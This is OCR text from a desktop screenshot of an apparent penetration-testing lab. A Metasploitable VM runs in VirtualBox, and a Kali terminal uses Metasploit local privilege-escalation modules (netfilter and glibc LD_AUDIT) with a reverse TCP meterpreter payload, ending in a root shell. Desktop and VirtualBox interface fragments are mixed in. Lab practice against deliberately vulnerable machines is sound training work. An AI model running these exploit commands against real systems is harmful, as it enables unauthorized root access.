 Cestino
books-main
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:c1:8f:33 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.40/24 brd 192.168.1.255 scope global eth0
inet6 fe80::a00:27ff:fec1:8f33/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _
Right Ctrl
Spenta
metasploitable
In esecuzione
Clone di metasploitable
Spenta
pfsense20
Spenta
BsidesVancouver2018
Spenta
BsidesVancouver2018 1
Spenta
BsidesVancouver2018 2
Spenta
Registrazione: Disabilitata
Archiviazione
Controller: IDE
Dispositivo IDE secondario 0: [Lettore ottico]
Controller: SATA
Porta SATA 0: Metasploitable
Audio
Driver host: Predefinita
Controller: ICH AC97
Rete
Scheda 1: Intel PRO/1000 MT Desktop (Rete in
USB
Controller USB: OHCI, EHCI
Filtri dispositivi: 0 (0 attivo)
Cartelle condivise
Cartelle condivise: 1
Descrizione
Nessuna
Madison Beer
PDF
PDF
- per Merito -
Richiesta a...
perMerito_r...
PDF
PDF
PDF
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 US 15:41
kali@kali: ~
File Actions Edit View Help
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > set session 1
session => 1
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[-] Failed to open file: /proc/sys/user/max_user_namespaces: core_channel_open: Operation failed: 1
[-] Failed to open file: /proc/sys/kernel/unprivileged_userns_clone: core_channel_open: Operation failed: 1
[-] libc6-dev-i386 is not installed.  Compiling will fail.
[-] gcc-multilib is not installed.  Compiling will fail.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.9Pdr1xMPQ' (1271 bytes) ...
[*] Writing '/tmp/.TwbObh' (291 bytes) ...
[*] Writing '/tmp/.4SyimgJ0t' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.s4L1vDpcEv' (1271 bytes) ...
[*] Writing '/tmp/.v7msc' (296 bytes) ...
[*] Writing '/tmp/.U85d3' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 2 opened (192.168.1.25:4444 -> 192.168.1.40:44257) at 2024-12-18 15:39:58 +0100
meterpreter > getuid
Server username: root
meterpreter >
Right Ctrl
Cerca
14°C Preval. nuvol. ITA 15:41